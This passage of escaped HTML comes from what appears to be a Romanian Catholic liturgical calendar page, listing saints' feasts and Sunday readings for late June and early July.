border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; 